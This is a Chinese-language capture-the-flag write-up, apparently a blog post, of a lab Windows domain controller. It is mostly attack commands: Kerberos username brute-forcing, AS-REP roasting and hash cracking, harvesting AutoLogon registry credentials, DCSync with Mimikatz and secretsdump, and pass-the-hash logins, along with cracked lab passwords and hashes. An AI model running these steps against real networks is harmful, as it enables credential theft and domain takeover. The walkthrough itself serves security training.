初步权限获取

端口扫描

80

可以记一下人名

gobuster dir -u http://10.10.10.175/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o scans/gobuster-root -t 40 目录爆破没有什么有趣的

看一下smba

smbmap -H 10.10.10.175

smbclient -N -L //10.10.10.175

无权限

nmap脚本扫描时进行了一些基本枚举并返回了域EGOTISTICAL-BANK.LOCAL0

首先,获取域名库的查询是ldapsearch -x -H 10.10.10.175 -s base namingcontexts,其中:

-

-x- 简单的身份验证 -

-h 10.10.10.175- 主机查询 -

-s base- 将范围设置为基础 -

naming contexts- 返回命名上下文

下面这个会比上面的命令深入一点

可以用来-b 'DC=EGOTISTICAL-BANK,DC=LOCAL'获取有关域的信息

ldapsearch -x -H ldap://10.10.10.175 -b "dc=Egotistical-bank,dc=local"

东西很多,有个用户smith

试试dns的

dig axfr @10.10.10.175 sauna.htb

dig axfr @10.10.10.175 egotistical-bank.local

也没有返回什么

目前没有什么思路

试试暴力破解用户名

kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175

暴力破解出fsmith且它有“NOT PREAUTH”

使用as_rep技术

GetNPUsers.py Egotistical-bank.local/fsmith -dc-ip 10.10.10.175 -request -no-pass

成功获得hash

解密

hashcat -h | grep -i "AS-REP"

hashcat -m 18200 ./hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt

账号密码fsmith : Thestrokes23

验证一下

kerbrute.py -user 'fsmith' -password 'Thestrokes23' -dc-ip 10.10.10.175 -domain Egotistical-bank.local 是有效的

看看这两个用户可以有哪些服务

测试

crackmapexec smb 10.10.10.175 -u "fsmith" -p "Thestrokes23" -d Egotistical-bank.local crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23' -d Egotistical-bank.local

具有 WinRM 访问权限

直接横向

evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23

提权

快速获取有关系统(操作系统版本)和当前用户权限的信息。

systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"没有运行 systeminfo.exe 的权限所以执行失败

whoami /priv 没有什么可以利用的

看一下当前用户列表

net user /domain

看一下我们已有用户net user fsmith /domain

针对用户“hsmith”的 Kerberoasting 攻击失败

检查 kerberoastable 用户,使用 evil-winrm 的内置上传功能将rubeus.exe的副本上传到受害者上。

.\Rubeus.exe kerberoast

失败

smb

看看smb里面有没有什么有趣的

smbclient -L 10.10.10.175 -U "Egotistical-bank.local/fsmith"

smbclient "\\\\10.10.10.175\\RICOH Aficio SP 8300DN PCL 6" -U "Egotistical-bank.local/fsmith"

无访问权限

mbclient \\\\10.10.10.175\\SYSVOL -U "Egotistical-bank.local/fsmith"

recurse on prompt off ls 基本没有什么有趣的



bloodhound

将sharphound上传

执行

.\sharphound.exe 生成.zip

使用 evil-winrm 的内置下载功能将 ZIP 文件下载到我的攻击者计算机上

解压导入

svc_loanmgr可以对域执行 DCSync 攻击,并且有权通过 PSRemote 进入 DC

使用更多的内置查询,但是我没有看到有关当前用户的任何有趣信息

手工枚举密码

我检查 DC 上是否有任何存储的凭据。没有

cmdkey /list检查 PowerShell 历史文件。

cat (Get-PSReadlineOption).HistorySavePath不存在使用以下命令检查了 AutoLogon 注册表项:

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"在 AutoLogon 注册表中找到了服务帐户的凭据!

横向

evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'上传

Invoke-Mimikatz.ps1

..\invoke-Mimikatz.ps1

执行dcsync

Invoke-Mimikatz -Command '"lsadump::dcsync /domain:Egotistical-bank.local /user:Administrator"'

或者secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175' 也可以获得hash

获取hash直接横向

evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e

或者

wmiexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff' -dc-ip 10.10.10.175 administrator@10.10.10.175

或者

psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff' -dc-ip 10.10.10.175 administrator@10.10.10.175

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?